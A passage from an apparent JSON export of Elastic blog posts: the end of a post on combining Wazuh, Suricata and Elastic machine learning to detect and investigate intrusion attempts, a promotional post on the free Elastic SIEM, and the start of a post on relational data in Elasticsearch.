port, or a SPAN (Switched Port Analyzer) port, but can also can be deployed directly to your servers.\u003c/p\u003e\u003cp\u003eIn order to get the most out of these two tools, we decided to analyze Suricata alerts using Wazuh rules, unifying the alerts format and allowing us to do correlation (for example with threat intelligence sources) and trigger automatic responses.\u003c/p\u003e\u003cp\u003eThis integration was done by configuring a Wazuh agent to read Suricata JSON output. This agent acts as a collector that forwards the Suricata NIDS alerts to the Wazuh server, where they are processed through Wazuh log analysis rules, resulting in new and enriched security events.\u003c/p\u003e\u003cp\u003eNow, as result of this work, both NIDS and HIDS alerts are sent to Elasticsearch via Filebeat (configured to read Wazuh alerts) and Logstash (also used for geolocation enrichment), where we will use machine learning jobs to detect anomalies and unusual behaviors.\u003c/p\u003e\u003cp\u003eBelow is an example of a deployment of host-based and network-based IDS technologies, integrated together with Elastic Stack:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt69bd38c77bdaac5e/5c583b764651cff70b650fc7/wazuh.png\" data-sys-asset-uid=\"blt69bd38c77bdaac5e\" alt=\"Security analytics with the Elastic Stack and Wazuh\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003ch2\u003eDetecting Malicious Actors using Machine Learning Jobs\u003c/h2\u003e\u003cp\u003eIn our lab environment, we enabled all rules, and found out that, for just one of our Internet-facing web servers, our Wazuh agent is reporting somewhere from 4 to 10 thousand IDS alerts per day. They are mostly related to web attacks, authentication failures, configuration issues (detected using hardening checks), file integrity changes, or vulnerable software.\u003c/p\u003e\u003cp\u003eTo make it easier for the security analysts, Wazuh IDS alerts are enriched with metadata, such as a \u003ca href=\"https://documentation.wazuh.com/3.x/user-manual/manager/alert-threshold.html\"\u003elevel value\u003c/a\u003e or \u003ca href=\"https://documentation.wazuh.com/3.x/user-manual/agents/grouping-agents.html\"\u003egroup\u003c/a\u003e, making it possible to filter by priority or type. In addition, the Wazuh Kibana plugin provides pre-configured dashboards with useful information regarding the agent status, configuration, and alerts. See screenshot below:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltaeded6e5f42e8008/5c583b6f713ebdec0ba0724b/wazuh_1.jpg\" data-sys-asset-uid=\"bltaeded6e5f42e8008\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eThe information provided by Wazuh is certainly useful, but it still does not tell us about unusual behaviors. Here is where an Elastic machine learning job can help us.\u003c/p\u003e\u003cp\u003eElastic machine learning allows us to create several type of “jobs.” The job is the basic element of machine learning analysis. In our case, we decided to create what is known as a “population analysis,” where we instructed the machine learning engine to build a baseline model of IP address typical behavior over a period of time, identifying the ones that are behaving abnormally compared to the rest of population.\u003c/p\u003e\u003cp\u003eMore specifically, in our case we wanted to look for source IP addresses that, when compared to all other IP addresses, are responsible for an unusually high number of alert types. This can’t be done just by creating aggregation tables, as the anomalies occurred at a certain point in time, not known by our security analyst, and we have over 60 days of alert data (we detected some attacks for which their duration was no more than two minutes).\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5f3853bf1907d6b8/5c583b698c741b010cbf6cf2/wazuh_2.png\" data-sys-asset-uid=\"blt5f3853bf1907d6b8\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eAs a result of our population analysis, we spot several abnormal behaviors (in the form of a list of source IP addresses), which we decided to investigate. We used the “Anomaly Explorer” to learn when each one of those possible malicious actors were attacking our environment.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc441190af1573bef/5c583b644651cff70b650fc1/wazuh_3.png\" data-sys-asset-uid=\"bltc441190af1573bef\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003ch2\u003eInvestigating an Intrusion Attempt\u003c/h2\u003e\u003cp\u003eAs an example of a security analysis, we highlight the investigation of one of the IP addresses identified by the machine learning job. This particular IP address generated several NIDS and HIDS alerts in less than a minute, triggering an automated Wazuh action that blocked the IP address in the local firewall of our web server.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9943893542e7e7f3/5c583b5edfaabbd40b9c2c0c/wazuh_4.jpg\" data-sys-asset-uid=\"blt9943893542e7e7f3\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eAs shown in the screenshot above, Suricata NIDS detected malicious traffic from the indicated source IP address. Four rules matched incoming traffic, generating the following alerts:\u003c/p\u003e\u003cul\u003e\u003cli\u003eET DROP Dshield Block Listed Source group 1\u003c/li\u003e\u003cli\u003eET CINS Active Threat Intelligence Poor Reputation IP group 77\u003c/li\u003e\u003cli\u003eSURICATA HTTP URI terminated by non-compliant character\u003c/li\u003e\u003cli\u003eSURICATA HTTP METHOD terminated by non-compliant character\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThe first two rules, part of \u003ca href=\"http://doc.emergingthreats.net/\"\u003eEmerging Threats\u003c/a\u003e ruleset, indicate that the source IP address is known to have a poor reputation according to Threat Intelligence (TI) sources: \u003ca href=\"https://www.dshield.org/\"\u003eDshield\u003c/a\u003e and Active Threat Intelligence.\u003c/p\u003e\u003cp\u003eIn addition, two other signatures detected anomalous HTTP activity coming from the same source IP address, most likely part of a scanning phase where the attacker gathers information looking for potential vulnerabilities.\u003c/p\u003e\u003cp\u003eThe Wazuh HIDS component also triggered different alerts based on the analysis of the web server access logs. This approach, totally different from network packet inspection, ended up generating the following alerts:\u003c/p\u003e\u003cul\u003e\u003cli\u003eIP address found in AlienVault reputation database\u003c/li\u003e\u003cli\u003eHost Blocked by firewall-drop.sh Active Response\u003c/li\u003e\u003cli\u003eHost Unblocked by firewall-drop.sh Active Response\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThe first alert indicates that the source IP address is also known to be part of yet another Threat Intelligence (TI) source: \u003ca href=\"https://otx.alienvault.com/\"\u003eAlienVault OTX\u003c/a\u003e IP reputation database.\u003c/p\u003e\u003cp\u003eThe second two alerts are triggered by the Wazuh Active Response module that, as result of the previously mentioned alerts, automatically added a firewall rule to block traffic from that particular source IP address for exactly 60 seconds (this is configurable). This action was enough to block scanning activities and caused the malicious actor desist from the intrusion attempt.\u003c/p\u003e\u003ch2\u003eConclusion\u003c/h2\u003e\u003cp\u003eEmploying both signature-based and anomaly-based intrusion detection, using technologies such as Wazuh, Suricata and Elastic machine learning, can make threat detection easier and investigations more efficient.\u003c/p\u003e\u003cp\u003eIn addition, integrating host-based IDS (used to monitor systems at a host level) with network-based IDS (used to inspect network traffic) can also increase threat detection and security visibility. Wazuh makes this easy, as it can be used to integrate host and network IDS systems with the Elastic Stack, and can provide mechanism to run automated responses and block attacks in real-time.\u003c/p\u003e\u003cspan\u003e\u003c/span\u003e","callout":[],"category":[{"uid":"bltb79594af7c5b4199","_version":3,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:05.640Z","created_by":"blt3044324473ef223b70bc674c","key":"product","label_l10n":"Product","tags":[],"title":"Product","updated_at":"2024-05-10T13:44:20.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.527Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T13:28:10.603Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":{"title":"ML_IDS_2000x415a.jpg","uid":"blt6ad8aa0314b72e0a","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-01-05T06:32:18.797Z","updated_at":"2019-01-05T06:32:18.797Z","content_type":"image/jpeg","file_size":"135392","filename":"ML_IDS_2000x415a.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-30T20:04:36.140Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6ad8aa0314b72e0a/5c304f72b7017c456eff09a7/ML_IDS_2000x415a.jpg"},"markdown_l10n":"","publish_date":"2018-10-23T19:00:00.000Z","seo":{"seo_title_l10n":"Improve Security Analytics with the Elastic Stack, Wazuh, and IDS","seo_description_l10n":"Using Wazuh signature-based HIDS and Elastic machine learning can make cyber threat detection easier and investigations more efficient.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt43ad419de732b584","ACL":{},"created_at":"2023-11-06T21:31:46.367Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-analytics","label_l10n":"Security analytics","tags":[],"title":"Security analytics","updated_at":"2023-11-06T21:31:46.367Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.534Z","user":"blt4b2e1169881270a8"}},{"title":"Threat hunting","label_l10n":"Threat hunting","keyword":"threat-hunting","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltba572dcfa2880a69","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:33:57.466Z","updated_at":"2023-11-06T21:33:57.466Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:31.696Z","user":"blt4b2e1169881270a8"}},{"title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"title":"Blog.jpg","uid":"blte4da8d47cd73cc67","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-01-05T06:32:23.067Z","updated_at":"2019-01-05T06:32:23.067Z","content_type":"image/jpeg","file_size":"162979","filename":"Blog.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-30T20:04:36.140Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte4da8d47cd73cc67/5c304f77aab458d30b314216/Blog.jpg"},"title":"Improve Security Analytics with the Elastic Stack, Wazuh, and IDS","title_l10n":"Improve Security Analytics with the Elastic Stack, Wazuh, and IDS","updated_at":"2024-10-07T13:28:36.580Z","updated_by":"blt8288fbcbd8c9dce4","url":"/blog/improve-security-analytics-with-the-elastic-stack-wazuh-and-ids","publish_details":{"time":"2024-10-07T13:28:42.311Z","user":"blt8288fbcbd8c9dce4","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blta2fdfd8ac200a0ba","_version":29,"locale":"en-us","ACL":{},"abstract_l10n":"With free and open Elastic SIEM, Elastic continues its mission to help organizations improve their security posture. Eliminate blind spots and arm analysts with the tools and workflows they need to protect data and infrastructure.","author":["bltf23616cb2a002415"],"body_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHave you heard the news?\u0026nbsp;\u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/elasticsearch-is-open-source-again\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch is open source, again.\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003chr/\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003eSecurity teams must protect attack surfaces that are becoming bigger and more distributed due to the growth of remote work, cloud infrastructure, and other dynamics. These teams understand that meeting this challenge at scale requires the successful incorporation of the appropriate technology into their security operations program. While \u003ca href=\"https://www.elastic.co/what-is/siem\" target=\"_self\"\u003esecurity information and event management (SIEM) solutions\u003c/a\u003e are designed to help analysts detect and respond to potential security threats, there are fundamental limitations with many widely deployed SIEM solutions that often hamstring analysts.\u003c/p\u003e\u003cp\u003eSecuring your organization against cyber threats is tough enough in normal times. Unfortunately, during challenging times, the threat landscape gets even more treacherous. Regional, national, or global events, such as elections, major sporting events, or even a global health crisis can exacerbate the challenge. The greater adoption of wide scale telecommuting carries its own risks — with workers operating from unsecured environments, on personal or repurposed equipment, and following processes that might not have been carefully reviewed or tested.\u003c/p\u003e\u003ch2\u003eWhat is Elastic SIEM?\u003c/h2\u003e\u003cp\u003eThe free and open \u003ca href=\"https://www.elastic.co/siem\" target=\"_self\"\u003eElastic SIEM\u003c/a\u003e is an application that provides security teams with visibility, threat hunting, automated detection, and Security Operations Center (SOC) workflows. Elastic SIEM is included in the default distribution of the most successful logging platform, Elastic (ELK) Stack software. It ships with out-of-the-box detection rules aligned with the MITRE ATT\u0026amp;CK™ framework to surface threats often missed by other tools. Created, maintained, and kept up-to-date by the security experts at Elastic, these rules automatically detect and address the latest threat activity. Severity and risk scores associated with signals generated by the detection rules enable analysts to rapidly triage issues and turn their attention to the highest-risk work. If you need to deploy a \u003ca href=\"https://www.elastic.co/what-is/siem\" target=\"_self\"\u003eSIEM solution\u003c/a\u003e today and see immediate value, we provide the best and easiest way to do it.\u003c/p\u003e\u003cp\u003eElastic SIEM packs a lot of power. Built with the speed and scalability of Elasticsearch as its underlying search platform, it maintains analyst velocity with:\u003c/p\u003e\u003cul\u003e\u003cli\u003eAn overview page to show SOC status and security posture\u003c/li\u003e\u003cli\u003eDashboards for threat hunting and situational awareness\u0026nbsp;\u003c/li\u003e\u003cli\u003eIntegration with Elastic Maps, Elastic Lens, and the rest of Kibana\u003c/li\u003e\u003cli\u003eA detection engine for automated detection\u0026nbsp;\u003c/li\u003e\u003cli\u003eA unique timeline investigator with investigation templates for analysts\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eOrganizations use these capabilities to eliminate blind spots and arm analysts to drive down mean time to detect (MTTD) and mean time to respond (MTTR).\u0026nbsp;\u003c/p\u003e\u003cdiv class=\"video embed-container\" style=\"height: 319.725px;\"\u003e\u003cimg class=\"vidyard-player-embed\" src=\"https://play.vidyard.com/k5GtNGY1qR8HbAoLLgvvP8.jpg\" data-uuid=\"k5GtNGY1qR8HbAoLLgvvP8\" data-v=\"4\" data-type=\"inline\" data-autoplay=\"1\" data-loop=\"1\" data-disable_analytics=\"1\" data-hidden_controls=\"1\" data-muted=\"0\" width=\"692\"/\u003e\u003c/div\u003e\u003ch2\u003eWhy free SIEM?\u003c/h2\u003e\u003cp\u003eElastic is on a mission to help organizations improve their security posture by eliminating blind spots and arming their analysts with the products and workflows they need to protect data and infrastructure. Spurred by the security community’s widespread adoption of the Elastic Stack for threat hunting, fraud detection, and security monitoring, we wanted to make it even easier for users to deploy our products for security. We first worked in collaboration with our community to develop \u003ca href=\"https://www.elastic.co/guide/en/ecs/1.5/index.html\" target=\"_self\"\u003eElastic Common Schema\u003c/a\u003e (ECS), which streamlines the normalization of data from disparate sources — whether from network and host technologies or cloud infrastructure and applications. We launched Elastic SIEM in June 2019, introducing the industry’s only free and open SIEM packaged with actively maintained SIEM detection rules.\u0026nbsp;\u003c/p\u003e\u003cp\u003eWe demonstrated the latest Elastic SIEM capabilities to dozens of visitors at our RSA 2020 conference booth in San Francisco.\u0026nbsp;After nearly every demo, when asked about the licensing costs, we\u0026nbsp;were pleased to be able to answer that everything we’d just showed was free and open to use. “Wait, you mean a trial?” “No, forever.” “Really?” “Yes.”\u003c/p\u003e\u003ch3\u003eGet started and deploy at scale for free\u003c/h3\u003e\u003cp\u003eFree and open might be new to SIEM, but it is not new to Elastic. For years, organizations have built \u003ca href=\"https://www.elastic.co/security/siem\" target=\"_self\"\u003esecurity analytics\u003c/a\u003e projects for threat hunting and SIEM on the Elastic Stack. They have enjoyed unlimited scale, unlimited-duration proofs of concept with no licensing cost, and none of the vendor headaches usually associated with evaluating new enterprise software. We’re building on this with Elastic SIEM, which is available for download to run on-premises, in a virtual or containerized environment, or in your cloud or ours.\u003c/p\u003e\u003ch3\u003eResource-based pricing for commercial extensions\u003c/h3\u003e\u003cp\u003eThe free and open Elastic SIEM provides a solid base for SOC operations to use at any scale and for as long as they need it. Elastic also provides commercial extensions to Elastic SIEM that take it to the next level, including integration of machine learning-based anomaly detection, external alert notifications, and integration with third-party case/ticket management platforms, incident response systems, and SOAR platforms.\u003c/p\u003e\u003cp\u003eSIEM vendors typically charge their customers based on data ingestion rate, such as average events per second (EPS) or daily indexed volume (DIV). This licensing model has several drawbacks. First, it creates a financial disincentive for organizations to collect and ingest the data that might actually help them detect threats more effectively. Second, it creates a situation where some security data is “dropped on the floor” or sent to another storage area where special processes need to be invoked to ever look at it. Third, it creates an unpredictable and uncomfortable budgeting situation for these organizations planning for expansion of data.\u003c/p\u003e\u003cp\u003eIn contrast, our \u003ca href=\"https://www.elastic.co/pricing/philosophy\" target=\"_self\"\u003eresource-based pricing\u003c/a\u003e does not charge by data ingestion rate, nor by seat. Instead, it allows you to pay only for what you use in terms of resources supporting your security operations. You get to choose how much data you ingest, how long you retain it, and what kind of security workflows you enable on the data.\u003c/p\u003e\u003ch2\u003eWhy open SIEM?\u003c/h2\u003e\u003cp\u003eWhat do we mean by open? It’s way more than just “open source” or “open code,” which have defined a new age of disruptive approaches to SIEM. Our users value the open community, open roadmap, open data model, and an open approach to detections.\u003c/p\u003e\u003ch3\u003eOpen community\u003c/h3\u003e\u003cp\u003eOne of the things that users tell us they love about Elastic from both a cultural and technological perspective is the community. If you have any questions, the Elastic community’s got your back. When it comes to SIEM, our team members answer user questions daily on the \u003ca href=\"https://discuss.elastic.co/c/siem\" target=\"_self\"\u003eSIEM Discuss Forum\u003c/a\u003e and in our \u003ca href=\"https://elasticstack.slack.com\" target=\"_self\"\u003epublic #siem Slack channel\u003c/a\u003e, as well as in other places we engage with users.\u0026nbsp;\u003c/p\u003e\u003cp\u003eCommunity is especially critical in cybersecurity. The security space isn't about a single tool or individual, but rather how teams collaborate across organizations, geographies, datasets, and practices to protect valuable data and infrastructures against threats. With Elastic SIEM, Elastic actively fosters this security community — whether through our products, partnerships, sponsorships, training, or the amazing original research coming out of the Elastic community itself.\u003c/p\u003e\u003cp\u003eMany organizations have used Elastic as their security analytics platform and home-baked SIEM solution for years. For example, SANS, one of the leaders in security training and certification, has long used \u003ca href=\"https://www.sans.org/course/siem-with-tactical-analytics/course/desc/community\" target=\"_self\"\u003eElasticsearch as a training platform for SIEM\u003c/a\u003e, not to mention the many other tools and training programs that leverage Elastic for threat hunting, insider threat, and fraud detection.\u003c/p\u003e\u003ch3\u003eOpen roadmap\u003c/h3\u003e\u003cp\u003eAnother powerful aspect of open development practices that we’ve adopted is an open roadmap and issue tracker. Whether you are just trying to figure out what we are focused on or chasing down a specific enhancement request, you can just jump into the \u003ca href=\"https://github.com/elastic/kibana/issues?q=is%3Aopen+is%3Aissue+label%3ATeam%3ASIEM\" target=\"_self\"\u003epublic Github issues\u003c/a\u003e, start educating yourself, upvote topics, and file new ones. You’ll see our designs for future directions completely in the open, as well as our engineers engaging in triaging and getting more details on your ideas. We also accept contributions, which is another way to move the needle.\u003c/p\u003e\u003ch3\u003eOpen data model\u003c/h3\u003e\u003cp\u003eIn the Elastic Stack, every piece of information you add is “just another index” in our open data model. Data is stored as JSON, with no proprietary formats. We clearly document our schema assumptions in \u003ca href=\"https://www.elastic.co/guide/en/ecs/1.5/index.html\" target=\"_self\"\u003eECS\u003c/a\u003e, which is community-driven and extensible. This means no vendor lock-in.\u0026nbsp;\u003c/p\u003e\u003cp\u003eElastic SIEM includes “inspect” functions so you can see the actual queries used by the app. Our SIEM rules are published and fully \u003ca href=\"https://www.elastic.co/guide/en/siem/guide/current/prebuilt-rules.html\" target=\"_self\"\u003edocumented\u003c/a\u003e, so you can see and understand the detection logic — no “black box” detections here. Even our machine learning-based anomaly detection jobs are readily viewable and can be copied and edited to create your own custom jobs. Want to add another data source to SIEM? No problem. On top of that, we never rate-limit your ability to get data out; it’s your data and you have the control.\u003c/p\u003e\u003ch2\u003eTry it for yourself\u003c/h2\u003e\u003cp\u003eWant to give Elastic SIEM a spin? Try Elastic SIEM on \u003ca href=\"https://www.elastic.co/cloud/elasticsearch-service/signup\" target=\"_self\"\u003eElasticsearch Service\u003c/a\u003e on Elastic Cloud, or check out an \u003ca href=\"https://demo.elastic.co/app/siem#/overview?_g=()\u0026timerange=(global:(linkTo:!(timeline),timerange:(from:1580667870898,fromStr:now-24h,kind:relative,to:1580754270898,toStr:now)),timeline:(linkTo:!(global),timerange:(from:1580667870898,fromStr:now-24h,kind:relative,to:1580754270898,toStr:now)))\" target=\"_self\"\u003eElastic SIEM demo\u003c/a\u003e. Already have \u003ca href=\"https://www.elastic.co/blog/migrating-to-elastic-common-schema-in-beats-environments\" target=\"_self\"\u003eECS\u003c/a\u003e-formatted data format in Elasticsearch? Just upgrade to 7.6 of the \u003ca href=\"https://www.elastic.co/downloads/\" target=\"_self\"\u003eElastic Stack\u003c/a\u003e to get your SOC rolling.\u003c/p\u003e\u003cp\u003eWant to experience Elastic Security live? Virtually participate in an \u003ca href=\"https://www.elastic.co/elasticon/\" target=\"_self\"\u003eElastic{ON} Tour\u003c/a\u003e event.\u003c/p\u003e\u003cp\u003eLearn more about SIEM with the \u003ca href=\"https://www.elastic.co/what-is/siem\" target=\"_self\"\u003eSIEM Overview Guide\u003c/a\u003e.\u003c/p\u003e","category":[{"uid":"bltb79594af7c5b4199","_version":3,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:05.640Z","created_by":"blt3044324473ef223b70bc674c","key":"product","label_l10n":"Product","tags":[],"title":"Product","updated_at":"2024-05-10T13:44:20.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.527Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2020-03-26T12:01:00.480Z","created_by":"blt5acab36271aec2288a4b6563","disclaimer":["blta06a046e82d04210"],"full_bleed_image":{"_version":3,"is_dir":false,"uid":"bltcd0cda3eaff59182","ACL":{},"content_type":"image/png","created_at":"2019-11-20T22:50:48.620Z","created_by":"blt14b9d68562bd17cc","description":"","file_size":"44434","filename":"blog-banner-release-security.png","parent_uid":null,"tags":[],"title":"blog-banner-release-security.png","updated_at":"2021-01-12T20:34:53.426Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-03-23T17:30:21.961Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltcd0cda3eaff59182/5ffe07edd4e6c3463b9178a2/blog-banner-release-security.png"},"markdown_l10n":"","product":["siem"],"publish_date":"2020-03-26T19:00:00.000Z","seo":{"seo_title_l10n":"Elastic SIEM: free and open for security analysts everywhere","seo_description_l10n":"With free and open Elastic SIEM, Elastic continues its mission to help organizations improve their security posture. Eliminate blind spots and arm analysts with the tools and workflows they need to protect data and infrastructure.","canonical_tag":"","og_markup":{"facebook_profile_id":""},"noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"bltc76ab818663a30de","ACL":{},"created_at":"2023-11-06T21:31:31.473Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-compliance","label_l10n":"Security \u0026 compliance","tags":[],"title":"Security \u0026 compliance","updated_at":"2023-11-06T21:31:31.473Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.295Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt47414afcde70b058","ACL":{},"created_at":"2023-11-06T20:43:45.793Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"open-security","label_l10n":"Open security","tags":[],"title":"Open security","updated_at":"2023-11-06T20:43:45.793Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:38:27.618Z","user":"blt06083bb707628f5c"}},{"_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt43ad419de732b584","ACL":{},"created_at":"2023-11-06T21:31:46.367Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-analytics","label_l10n":"Security analytics","tags":[],"title":"Security analytics","updated_at":"2023-11-06T21:31:46.367Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.534Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":3,"is_dir":false,"uid":"blt69323019f723d794","ACL":{},"content_type":"image/png","created_at":"2019-11-20T22:50:37.804Z","created_by":"blt14b9d68562bd17cc","description":"","file_size":"36011","filename":"blog-thumb-release-security.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-release-security.png","updated_at":"2022-02-11T21:04:06.001Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-24T16:51:51.495Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt69323019f723d794/5ffe0811f093203f68d42e54/blog-thumb-release-security.png"},"title":"Elastic SIEM is free and open for security analysts everywhere","title_l10n":"Elastic SIEM is free and open for security analysts everywhere","updated_at":"2024-09-18T14:50:23.415Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-siem-free-open","versions":["7.2","7.3","7.4","7.5","7.6"],"publish_details":{"time":"2024-09-18T14:50:29.191Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt17044aa79b7df7c2","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt4f911b4247a9427a"],"body_l10n":"\u003cp\u003eData in the real world is rarely simple - often times it is a jumble of interlocking relations.\u003c/p\u003e\u003cp\u003eHow do you represent relational data in Elasticsearch? There are a few mechanisms that can be used to provide relation support. Each has their pros and cons, making them useful for different situations.\u003c/p\u003e\u003ch3\u003eInner Objects\u003c/h3\u003e\u003cp\u003eThe simplest mechanism are named \"inner objects\". These are JSON objects embedded inside your parent document:\u003c/p\u003e\u003cpre class=\"prettyprint noescape\"\u003e{\u003cbr /\u003e \"name\":\"Zach\",\u003cbr /\u003e \"car\":{\u003cbr /\u003e \"make\":\"Saturn\",\u003cbr /\u003e \"model\":\"SL\"\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eSimple, right? The \"car\" field is just another JSON object, with the inner object having two properties (\"make\" and \"model\"). This inner object mapping will work as long as you have a one-to-one relationship between the root object and the inner object. E.g. every person has at most one \"car\".\u003c/p\u003e\u003cp\u003eBut what if Zach owns two cars, and we add another person (Bob) who owns just one car?\u003c/p\u003e\u003cpre class=\"prettyprint noescape\"\u003e{\u003cbr /\u003e \"name\" : \"Zach\",\u003cbr /\u003e \"car\" : [\u003cbr /\u003e {\u003cbr /\u003e \"make\" : \"Saturn\",\u003cbr /\u003e \"model\" : \"SL\"\u003cbr /\u003e },\u003cbr /\u003e {\u003cbr /\u003e \"make\" : \"Subaru\",\u003cbr /\u003e \"model\" : \"Imprezza\"\u003cbr /\u003e }\u003cbr /\u003e ]\u003cbr /\u003e}\u003cbr /\u003e{\u003cbr /\u003e \"name\" : \"Bob\",\u003cbr /\u003e \"car\" : [\u003cbr /\u003e {\u003cbr /\u003e \"make\" : \"Saturn\",\u003cbr /\u003e \"model\" : 